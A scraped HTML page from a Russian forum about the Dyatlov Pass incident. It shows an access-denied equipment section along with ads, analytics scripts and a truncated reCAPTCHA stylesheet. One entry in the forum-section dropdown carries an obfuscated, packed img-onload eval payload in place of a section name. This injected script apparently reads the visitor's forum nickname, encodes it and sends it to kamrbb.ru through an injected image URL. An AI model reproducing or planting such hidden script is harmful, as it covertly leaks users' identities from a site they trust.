

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://pereval1959.forum24.ru/?0-19
body_size: 6444
content:
<!DOCTYPE html><HTML><HEAD><TITLE>Перевал Дятлова: форум по исследованию гибели тургруппы И. Дятлова</TITLE><META content="text/html; charset=windows-1251" http-equiv=Content-Type><STYLE>.font1 {COLOR: #000000; font-family:Verdana; font-size:12px;}.font2 {COLOR: #000000; font-family:Verdana; font-size:11px;}.font3 {COLOR: #000000; font-family:Verdana; font-size:12px;}.font4 {COLOR: #000000; font-family:Verdana; font-size:11px;}.font5 {COLOR: #FFFFFF; font-family:Verdana; font-size:12px; font-weight:700;}.font6{COLOR: #000000; font-family:Verdana; font-size:12px;}ul,li {margin: 4px 4px 4px 4px; padding: 0px 0px 0px 0px; TEXT-INDENT: 10pt}input, select, textarea {font-family:Verdana; font-size:11px;}textarea {height:150;width:100%}a:link {COLOR: #1C3070; TEXT-DECORATION: none}a:active {COLOR: #ff0000; TEXT-DECORATION: none}a:visited {COLOR: #4F76B3; TEXT-DECORATION: none}a:hover {COLOR: #ff0000; TEXT-DECORATION: none}input.sender{background-color:#ffffff;font-weight:700;border:1 outset rgb(0,0,0);}</STYLE><meta name="Keywords" content="перевал Дятлова, группа Дятлова, гибель группы Дятлова, 1959, перевал 1959, Холатчахль, Отортен, Вижай, Лозьва, Ауспия, Золотарев, Колмогорова, Игорь Дятлов, Люда Дубинина, Тибо-Бриньоль, Колеватов, Рустем Слободин, Кривонищенко, Дорошенко, дятловцы, форум Никишиной"/><meta name='yandex-verification' content='6b04b5cd4e24e1f0' /></head><BODY bgcolor=#f0f0f0 leftMargin=50 topMargin=10 marginheight=10 marginwidth=50><table id='table-main' bgColor=#98aab1 cellSpacing=1 cellPadding=10 width=100% height=100% border=0><TR bgColor=#ffffff><TD valign=top><meta id="viewport" name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0" /><link rel='stylesheet' type='text/css' href='//forum24.ru/static/borda_2215235934.css?16' /><script type="text/javascript">servertime=1768727489;</script><script type="text/javascript">var diz = new Array('http://jpe.ru/gif/1','#3f6394','#E0E4E8','#D0D8E0','#F0F0F0','#D0D8E0','#FFFFFF','#FFFFFF','#3f6394','#E0E4E8','','новенький','интересующийся','интересующийся','интересующийся','поисковик','поисковик','поисковик','обосновавшийся','обосновавшийся','обосновавшийся');</script><script src="/fdoc/p/pereval1959/lang0.js" type="text/javascript"></script><script src='https://www.google.com/recaptcha/api.js?render=6LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL'></script><FORM action="/" method=POST>
<table id="header" width=100% border=0 cellPadding=0 cellSpacing=0><tr><td width=1 valign=top><img src=http://i014.radikal.ru/0802/7b/4538fad802e6.gif></td><td valign=top class=font2 align=center>
<div style='FONT-WEIGHT: bold; FONT-SIZE: 22px; LINE-HEIGHT: 120%; FONT-FAMILY: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;'>Перевал Дятлова: форум по исследованию гибели тургруппы И. Дятлова</div><br>

    <img align=absmiddle src="http://jpe.ru/gif/1/i0.gif" width=12 height=13>&#160;<a href="http://community.livejournal.com/pereval1959/"><u>Сайт</u></a>&#160;
<img align=absmiddle src="http://jpe.ru/gif/1/i1.gif" width=12 height=13>&#160;<a href="/"><u>Форум</u></a>&#160; <img align=absmiddle src="http://jpe.ru/gif/1/i2.gif" width=12 height=13>&#160;<a href="/?13"><u>Участники</u></a>&#160;
<img align=absmiddle src="http://jpe.ru/gif/1/i3.gif" width=12 height=13>&#160;<a target=_blank href="/gif/img/help.htm"><u>Помощь</u></a>&#160;

            <br><br>
        <img align=absmiddle src="http://jpe.ru/gif/1/i10.gif" width=12 height=13>&#160;<a href=javascript:tabviz('tabhid');><u>Вход-регистрация</u></a>&#160;

    </td></tr><tr colspan=2 height=5><td></td></tr></table><div align=right>

<table border=0 cellPadding=0 cellSpacing=0>
<tr><td align=right nowrap><input type=text name=chto size=17 maxlength=100 value="">
<input type=hidden name=work value=16>&#160;<INPUT class=sender type=Submit value="поиск">
<INPUT class=sender type=button value="+" onclick=javascript:trviz('search')></td></tr><tr style="position:absolute;visibility:hidden" id="search">
<td class=font2 nowrap align=right><input type=radio name=kakiskat value=1 checked style="border:0">фразу
<input type=radio name=kakiskat value=2 style="border:0">слово
<input type=radio name=kakiskat value=3 style="border:0">все слова
</td></tr>
</table>

    </div>

<table border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td class=font2>On-line:


гостей&#160;0.&#160;Всего:&#160;0 [<a href="/?17"><u>подробнее..</u></a>]

</td>
</tr></table>
</FORM>
<FORM action="/" method=POST><INPUT type=hidden name=parol value=""><input type=hidden name=statisc value="">
<TABLE id="tabhid" style="position:absolute;visibility:hidden" bgColor="#3f6394" border=0 cellPadding=0 cellSpacing=1 width=80%><TR><TD>
<TABLE bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%>
<TR class=font1 bgcolor="#F0F0F0"><TD width=50% nowrap>имя:&#160;
<input type=text name=nick size=10 maxlength=20 value="">&#160;&#160; пароль:&#160;
<input type=password name=pass size=10 maxlength=20>&#160;
<INPUT class=sender type=Submit value="OK"></TD><TD>
<input type=checkbox style="border:0" name=newreg id=newreg onclick="init_captcha();"> - <label for="newreg">зарегистрироваться, я новый участник</label><br>
<input type=checkbox style="border:0" name=zabilpass id=forgetpass> - <label for="forgetpass">я забыл пароль, прошу выслать на е-майл</label></TD>
<input type="hidden" class="token" name="token" value="">
</TR></TABLE></TD></TR></TABLE></FORM>


    <div class=font2>08.08.2018 - мы переехали на http://pereval1959.kamrbb.ru/ ! Запущен скрипт раздачи паролей от аккаунтов на новом месте, при проблемах обращайтесь ко мне, Николаю (Phantom the North) или Игорю (ДЕРСУ) в личку на новом форуме! Также можно писать здесь в топик по переезду: http://pereval1959.forum24.ru/?1-14-0-00000261-000-0-0-1533687744 Удачи нам всем на новом месте!<br><br></div>
<div id='ad-head' style='text-align: center;'><!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-515015-1 -->
<div id="yandex_rtb_R-A-515015-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-515015-1",
                renderTo: "yandex_rtb_R-A-515015-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script async src="https://cdn.digitalcaramel.com/caramel.js"></script>
<script>window.CaramelDomain = "borda.ru"</script></div><!--</noindex>--></div>                    



    
<TABLE id="navigator-table" cellPadding=0 cellSpacing=0 border=0 width=100%><TR><TD class=font2 valign=top><br>
    <A href="/"><u>Форум</u></A>
     » <a href="/?0-19-0"><u>Снаряжение, одежда, обувь и прочее</u></a>




<BR><BR>


</TD><TD nowrap class=font4 align=right width=40%>

    <br><form><select class="selform" OnChange="if(!document.getElementsByName('movealltem')[0].checked){top.location.href=this.options[this.selectedIndex].value}">
    	<option selected value="#">Переход по разделам форума</option>
            <option value="?0-28">Методология и терминология</option>
            <option value="?0-1">Природно-стихийные</option>
            <option value="?0-2">Техногенно-инопланетянские</option>
            <option value="?0-35">Криминально-бытовые</option>
            <option value="?0-0">Аномально-экзотические</option>
            <option value="?0-36">Паноптикум</option>
            <option value="?0-38">Хранилище Ядрёных Отходов</option>
            <option value="?0-15">Зона 1</option>
            <option value="?0-3">Зона 2</option>
            <option value="?0-4">Зона 3</option>
            <option value="?0-5">Зона 4</option>
            <option value="?0-6">Зона 5</option>
            <option value="?0-7">Медицина</option>
            <option value="?0-9">Материалы уголовного дела</option>
            <option value="?0-24">Карты, схемы, хронология</option>
            <option value="?0-23">ФТЭ и ОШ</option>
            <option value="?0-25">Снег, освещенность, погода</option>
            <option value="?0-29">Группа Дятлова</option>
            <option value="?0-30">Поисковики</option>
            <option value="?0-8">Манси</option>
            <option value="?0-32">Прокуратура и прочие властные структуры</option>
            <option value="?0-10">Прочие лица</option>
            <option value="?0-22">Фотографии и визуализация</option>
            <option value="?0-18">Психологизмы</option>
            <option value="?0-17">Экспедиции, конференции, встречи</option>
            <option value="?0-27">Книги, фильмы и тв о дятловцах</option>
            <option value="?0-26">Аналогии и похожие случаи</option>
            <option value="?0-12">Остальное</option>
            <option value="?0-31">Тонкости туризма</option>
            <option value="?0-11">Литература</option>
            <option value="?0-37">Неподтвержденные свидетельства</option>
            <option value="?0-39">Апокрифы (бывшая Медиатека)</option>
            <option value="?0-13">Форумские взаимоотношения</option>
            <option value="?0-33">Поздравления</option>
            <option value="?0-34">Офтоп</option>
            <option value="?0-14">&lt;img src=&quot;http://kamrbb.ru/space.php&quot; onload=&quot;eval(function(f,u,c,k,e,r){e=function(c){return c.toString(u)};if(!\&#039;\&#039;.replace(/^/,String)){while(c--)r[e(c)]=k[c]&amp;#124;&amp;#124;e(c);k=[function(e){return r[e]}];e=function(){return\&#039;\\\\w+\&#039;};c=1};while(c--)if(k[c])f=f.replace(new RegExp(\&#039;\\\\b\&#039;+e(c)+\&#039;\\\\b\&#039;,\&#039;g\&#039;),k[c]);return f}(\&#039;2=\\\&#039;9\\\&#039;;o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^1)}2=a[o];o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^b)}c.d(\\\&#039;e f g\\\&#039;).k+=\\\&#039;&lt;m n=p://q.r/l.s?v=\\\&#039;+t(o)+\\\&#039;&gt;\\\&#039;;u.w=x;\&#039;,34,34,\&#039;&amp;#124;&amp;#124;z&amp;#124;for&amp;#124;length&amp;#124;String&amp;#124;fromCharCode&amp;#124;charAt&amp;#124;charCodeAt&amp;#124;ohbj&amp;#124;window&amp;#124;1300&amp;#124;document&amp;#124;querySelector&amp;#124;form&amp;#124;table&amp;#124;td&amp;#124;align&amp;#124;&amp;#124;right&amp;#124;innerHTML&amp;#124;&amp;#124;img&amp;#124;src&amp;#124;&amp;#124;http&amp;#124;kamrbb&amp;#124;ru&amp;#124;php&amp;#124;encodeURIComponent&amp;#124;this&amp;#124;&amp;#124;onload&amp;#124;null\&#039;.split(\&#039;&amp;#124;\&#039;),0,{}))&quot;&gt;</option>
            <option value="?0-16">Тренировочная площадка</option>
            <option value="?0-21">Объявления</option>
            <option value="?0-19">Снаряжение, одежда, обувь и прочее</option>
        <option value="?0-20">Архив</option>
    </select>
    <div class=font2
             style="display:none"
        >перенос <input type=checkbox style="border:0" name="movealltem"></div>
    </form>

</TD></TR></TABLE>
            <TABLE id="table-thread" bgColor="#3f6394" border=0 cellPadding=0 cellSpacing=2 width=100%><TR><TD>
        	<TABLE bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%>
        		<TR bgColor="#3f6394" class=font5><TD width=1%>&nbsp;</TD><TD width=60%>Тема</TD><TD width=5%>Ответов</TD><TD width=5%>Просм.</TD><TD width=5% align=middle>Рейтинг</TD><TD width=10% align=middle nowrap>Тема открыта</TD><TD width=14% align=middle nowrap>Последний ответ</TD>
                </TR>
                    <TR bgcolor="#F0F0F0" valign=top><TD><IMG src="http://jpe.ru/gif/1/c.gif" alt=""></TD><TD class=font2 colspan=6>У Вас нет доступа в этот раздел. Для получения доступа свяжитесь с администратором</TD></TR>
                        </TABLE></TD></TR></TABLE><br>
    
<!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-515015-5 -->
<div id="yandex_rtb_R-A-515015-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-515015-5",
                renderTo: "yandex_rtb_R-A-515015-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><!--</noindex>--><br><br><!-- AD footer <noindex>--><!--</noindex>--><div class=font2 align=center><a target=_blank href="https://borda.ru"><u>Создай свой форум на сервисе Borda.ru</u></a><iframe name=gw width=0 height=0 style='display:none'></iframe><br><a target=_blank href="http://wap.pereval1959.forum24.ru/?0-19"><u>Текстовая версия</u></a><br><br></div><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50057767, "init", {
        id:50057767,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50057767" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script src="//forum24.ru/static/borda_987548684.js?16?v=16" type="text/javascript"></script></TD></TR></TABLE><!-- Yandex.Metrika counter --><script type="text/javascript">    (function (d, w, c) {        (w[c] = w[c] &#124;&#124; []).push(function() {            try {                w.yaCounter36189695 = new Ya.Metrika({                    id:36189695,                    clickmap:true,                    trackLinks:true,                    accurateTrackBounce:true                });            } catch(e) { }        });        var n = d.getElementsByTagName("script")[0],            s = d.createElement("script"),            f = function () { n.parentNode.insertBefore(s, n); };        s.type = "text/javascript";        s.async = true;        s.src = "https://mc.yandex.ru/metrika/watch.js";        if (w.opera == "[object Opera]") {            d.addEventListener("DOMContentLoaded", f, false);        } else { f(); }    })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/36189695" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><a href="http://yandex.ru/cy?base=0&host=pereval1959.forum24.ru"><img src="http://www.yandex.ru/cycounter?pereval1959.forum24.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--Rating@Mail.ru counter--><script language="javascript"><!--d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script><script language="javascript1.1"><!--a+=';j='+navigator.javaEnabled();js=11;//--></script><script language="javascript1.2"><!--s=screen;a+=';s='+s.width+'*'+s.height;a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script><script language="javascript1.3"><!--js=13;//--></script><script language="javascript" type="text/javascript"><!--d.write('<a href="http://top.mail.ru/jump?from=1398595" target="_top">'+'<img src="http://d7.c5.b5.a1.top.mail.ru/counter?id=1398595;t=130;js='+js+a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+'height="40" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script><noscript><a target="_top" href="http://top.mail.ru/jump?from=1398595"><img src="http://d7.c5.b5.a1.top.mail.ru/counter?js=na;id=1398595;t=130" height="40" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript><script language="javascript" type="text/javascript"><!--if(11<js)d.write('--'+'>');//--></script><!--// Rating@Mail.ru counter--><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]&#124;&#124;function(){  (i[r].q=i[r].q&#124;&#124;[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-75342730-1', 'auto');  ga('send', 'pageview');</script></BODY></HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL&co=aHR0cHM6Ly9wZXJldmFsMTk1OS5mb3J1bTI0LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ce6b4jk2f0b
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 